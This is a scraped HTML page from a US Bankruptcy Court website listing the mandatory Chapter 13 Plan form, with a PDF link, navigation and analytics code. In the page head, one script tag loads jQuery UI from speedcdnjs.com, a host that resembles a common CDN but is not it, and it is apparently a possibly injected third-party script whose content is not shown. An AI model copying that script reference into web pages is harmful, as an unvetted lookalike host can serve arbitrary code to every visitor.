

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cacb.uscourts.gov/forms/chapter-13-plan-chapter-13-plans-filed-or-after-april-15-2019
body_size: 10294
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/chapter-13-plan-chapter-13-plans-filed-or-after-april-15-2019" />
<link rel="shortlink" href="/node/7024" />
<link rel="shortcut icon" href="https://www.cacb.uscourts.gov/sites/cacb/files/favicon_1.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Chapter 13 Plan (for Chapter 13 Plans Filed ON or AFTER April 15, 2019) | Central District of California | United States Bankruptcy Court</title>
  <style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/modules/node/node.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t95c7x");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t95c7x");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t95c7x");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t95c7x");
</style>
<![endif]-->
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_17.css?t95c7x");
</style>
<style media="print">
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_22.css?t95c7x");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_24.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_25.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_26.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_27.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_29.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_31.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_33.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_40.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_42.css?t95c7x");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_43.css?t95c7x");
</style>
  <script src="https://www.cacb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t95c7x"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-16114718-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-16114718-1", {"groups":"default"});gtag("config", "G-8R9BC2V5WL", {"groups":"default"});</script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of California does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(.websitealive3.com)|(cacb.zoomgov.com)|(.dateful.com)|(.office.com)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of California does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-16114718-1","G-8R9BC2V5WL"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/chapter-13-plan-chapter-13-plans-filed-or-after-april-15-2019":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
      <!-- We participate in the US government's analytics program. See the data at analytics.usa.gov. -->
    <script async src="https://dap.digitalgov.gov/Universal-Federated-Analytics-Min.js?agency=USCOURTS&yt=true" type="text/javascript" id="_fed_an_ua_tag"></script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-7024 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.cacb.uscourts.gov/sites/cacb/files/logo_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of California                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Julia W. Brand, Chief Judge &#8226; Kathleen J. Campbell, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/chapter-13-plan-chapter-13-plans-filed-or-after-april-15-2019" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" placeholder="Enter search words" title="Enter the words you wish to search for" id="edit-search-block-form--2" name="search_block_form" value="" size="30" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-O-eCO1PGDtL4fpBCqSnibkFtF95z9HX0Xv-AWkRXGuU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1015"><a href="/">Home</a></li>
<li class="expanded menu-mlid-1016"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1304"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-1224"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-2741"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-2873"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1102"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-1390"><a href="/statistics">Monthly/Yearly Statistics</a></li>
<li class="leaf menu-mlid-2653"><a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/" target="_blank">Interactive Statistics</a></li>
<li class="leaf menu-mlid-1377"><a href="/publications">Court Publications</a></li>
<li class="leaf menu-mlid-1720"><a href="https://www.cacb.uscourts.gov/sites/cacb/files/documents/publications/Strategic%20Plan_2025-2029.pdf" target="_blank">Strategic Plan</a></li>
<li class="leaf menu-mlid-1727"><a href="http://www.uscourts.gov/statistics-reports/publications/journalists-guide-federal-courts" target="_blank">A Journalist&#039;s Guide to the Federal Courts</a></li>
<li class="leaf has-children menu-mlid-1738"><a href="/accommodations">Accommodations</a></li>
<li class="last leaf has-children menu-mlid-1922"><a href="/policy-governing-limited-use-court-space">Policy Governing Limited Use Of Court Space</a></li>
</ul></li>
<li class="expanded menu-mlid-741"><a href="/cmecf-resources">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1023"><a href="/cmecf-training-and-registration">CM/ECF Training and Registration</a></li>
<li class="leaf menu-mlid-1103"><a href="/lou-lodged-order-upload">LOU (Lodged Order Upload)</a></li>
<li class="leaf menu-mlid-2520"><a href="/cm-ecf-electronic-learning-modules-elms-online-training">Electronic Learning Modules (ELMs)</a></li>
<li class="leaf menu-mlid-2830"><a href="/manual/cmecf-efiling-manual">CM/ECF eFiling Manual</a></li>
<li class="last leaf menu-mlid-2831"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-1238"><a href="/rules-procedures">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf menu-mlid-2801"><a href="/the-central-guide">The Central Guide</a></li>
<li class="leaf menu-mlid-1241"><a href="/court-manual">Court Manual</a></li>
<li class="leaf menu-mlid-1239"><a href="/general-orders">General Orders</a></li>
<li class="leaf has-children menu-mlid-1240"><a href="/local-rules">Local Bankruptcy Rules</a></li>
<li class="last leaf menu-mlid-1636"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-1226"><a href="/forms-overview" class="active-trail active">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1599"><a href="/forms/local_bankruptcy_rules_forms">Local Bankruptcy Rules Forms</a></li>
<li class="leaf menu-mlid-1600"><a href="/forms/mediation_forms">Mediation Forms</a></li>
<li class="leaf menu-mlid-1601"><a href="/forms/other_forms">Other Forms</a></li>
<li class="leaf menu-mlid-1602"><a href="/forms/petition_forms">Petition Forms</a></li>
<li class="last leaf menu-mlid-2504"><a href="/forms/loan_modification_forms">Loan Modification Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-1242"><a href="/dhaa">Don&#039;t Have an Attorney</a></li>
<li class="expanded menu-mlid-1079"><a href="/information">Information</a><ul class="menu"><li class="first leaf menu-mlid-1639"><a href="/debtors">For Debtors</a></li>
<li class="leaf menu-mlid-1640"><a href="/creditors">For Creditors</a></li>
<li class="leaf menu-mlid-1638"><a href="/attorneys">For Attorneys</a></li>
<li class="leaf has-children menu-mlid-1072"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1373"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-1542"><a href="/es/faqs">FAQs (en Espanol)</a></li>
<li class="leaf menu-mlid-2870"><a href="/system-status">System Status</a></li>
<li class="leaf has-children menu-mlid-1723"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2654"><a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/ecfstatsdash-new.html" target="_blank">Interactive Statistics</a></li>
<li class="leaf menu-mlid-1098"><a href="/how-obtain-case-information">Case Information</a></li>
<li class="leaf has-children menu-mlid-1703"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-1101"><a href="/order-audio-recordings-hearings">Order Audio Recordings of Hearings</a></li>
<li class="leaf menu-mlid-2562"><a href="/epoc-electronic-proof-claim">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-2758"><a href="/videos">Videos</a></li>
<li class="leaf menu-mlid-2756"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="last leaf menu-mlid-2768"><a href="/fees-awarded-trustees-and-professionals">Professional Fees Awarded</a></li>
</ul></li>
<li class="expanded menu-mlid-1057"><a href="/court-locator">Court Locator</a><ul class="menu"><li class="first leaf menu-mlid-1058"><a href="/court-locations/los-angeles">Los Angeles</a></li>
<li class="leaf menu-mlid-1059"><a href="/court-locations/riverside">Riverside</a></li>
<li class="leaf menu-mlid-1060"><a href="/court-locations/santa-ana">Santa Ana</a></li>
<li class="leaf menu-mlid-1062"><a href="/court-locations/san-fernando-valley">San Fernando Valley</a></li>
<li class="leaf menu-mlid-1061"><a href="/court-locations/northern">Northern</a></li>
<li class="last leaf menu-mlid-2657"><a href="/all-locations-map">District Map</a></li>
</ul></li>
<li class="last expanded menu-mlid-1432"><a href="/judges/judge-directory">Judges</a><ul class="menu"><li class="first leaf menu-mlid-1654"><a href="/judges/judge-directory">Our Judges</a></li>
<li class="leaf menu-mlid-1433"><a href="/judges/self-calendaring">Self-Calendaring</a></li>
<li class="leaf menu-mlid-1438"><a href="http://ecf-ciao.cacb.uscourts.gov/CiaoPosted/" target="_blank">Tentative Rulings / Posted Calendars</a></li>
<li class="leaf menu-mlid-1437"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1435"><a href="http://www.cacb.uscourts.gov/sites/cacb/files/documents/JudicialPracticesSurvey.pdf" target="_blank">Judicial Practices Survey</a></li>
<li class="leaf menu-mlid-1830"><a href="/policy-establishing-procedures-reporting-mental-or-physical-disability-bankruptcy-judge-court">Judicial Disability Procedures</a></li>
<li class="leaf menu-mlid-1436"><a href="http://www.cacb.uscourts.gov/sites/cacb/files/documents/court-manual/CtManual_Sec7_Append_H.pdf" target="_blank">Emergency Motion Contacts</a></li>
<li class="leaf menu-mlid-2855"><a href="/judges/locations">Judges by Location</a></li>
<li class="leaf menu-mlid-1643"><a href="/judge-contact-list">Judge Contact List</a></li>
<li class="leaf menu-mlid-2864"><a href="/judges/remote-appearance-by-judge">Remote Appearance Procedures by Judge</a></li>
<li class="last leaf menu-mlid-2872"><a href="/news/zoom-video-hearing-guide-and-training-participants">Zoom Video Hearing Guide and Training for Participants</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms-overview">Forms Overview</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Chapter 13 Plan (for Chapter 13 Plans Filed ON or AFTER April 15, 2019)            </h1>
          
                                        
                      <article about="/forms/chapter-13-plan-chapter-13-plans-filed-or-after-april-15-2019" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="Chapter 13 Plan (for Chapter 13 Plans Filed ON or AFTER April 15, 2019)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-form-status field--type-list-text field--label-hidden"><div class="field__items"><div class="field__item even">MANDATORY</div></div></div><div class="field field--name-field-form-cat field--type-list-text field--label-inline clearfix"><div class="field__label">Form Type:&nbsp;</div><div class="field__items"><div class="field__item even">Local Bankruptcy Rules Forms</div></div></div><div class="field field--name-field-form-petition-category field--type-list-text field--label-inline clearfix"><div class="field__label">Petition Category:&nbsp;</div><div class="field__items"><div class="field__item even">Individual</div></div></div><div class="field field--name-field-form-lbr-no field--type-text field--label-inline clearfix"><div class="field__label">Form #:&nbsp;</div><div class="field__items"><div class="field__item even">F 3015-1.01.CHAPTER13.PLAN</div></div></div><div class="field field--name-field-form-file field--type-file field--label-inline clearfix"><div class="field__label">Download Form (pdf version):&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.cacb.uscourts.gov/sites/cacb/files/documents/forms/F3015-1.01CHAPTER13PLAN_1.pdf" type="application/pdf; length=1570568">F3015-1.01CHAPTER13PLAN.pdf</a></span></div></div></div><div class="field field--name-field-rel-lr field--type-node-reference field--label-above"><div class="field__label">Related Local Rule:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/local-rules/rule-3003-1-through-3022-1">Rule 3003-1 through 3022-1</a></div></div></div><div class="field field--name-field-form-new-revised field--type-list-text field--label-inline clearfix"><div class="field__label">This Form is:&nbsp;</div><div class="field__items"><div class="field__item even">(REVISED)</div></div></div><div class="field field--name-field-form-rev-date field--type-datetime field--label-inline clearfix"><div class="field__label">Effective Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-01T00:00:00-07:00" class="date-display-single">04/2019</span></div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/chapter-13-plan-chapter-13-plans-filed-or-after-april-15-2019" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search Forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-_pKvvkjVjB22h6z4Rv9jf9ZRHEP5agRW1aVlvslovHc" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
<nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title"><a href="/forms-overview" class="active-trail">Forms</a></h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1599"><a href="/forms/local_bankruptcy_rules_forms">Local Bankruptcy Rules Forms</a></li>
<li class="leaf menu-mlid-1600"><a href="/forms/mediation_forms">Mediation Forms</a></li>
<li class="leaf menu-mlid-1601"><a href="/forms/other_forms">Other Forms</a></li>
<li class="leaf menu-mlid-1602"><a href="/forms/petition_forms">Petition Forms</a></li>
<li class="last leaf menu-mlid-2504"><a href="/forms/loan_modification_forms">Loan Modification Forms</a></li>
</ul></div>
</nav>
<div id="block-nodeblock-514" class="block block--nodeblock border_white block--nodeblock-514">
        <h2 class="block__title">Forms Quicklinks</h2>
      <div class="block__content">
    <div id="node-514" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/forms-quicklinks" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Forms QuickLinks" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>Instruction Booklets</strong></p>
<p><a href="/sites/cacb/files/documents/forms/instructions_individuals.pdf">Bankruptcy Forms for Individuals</a><br />
	<a href="/sites/cacb/files/documents/forms/instructions_non-individuals.pdf">Bankruptcy Forms for Non-Individuals</a></p>
<hr style="border:none;border-top: dashed 1px;" />
<p><a href="/how-file-claim">File a Claim</a></p>
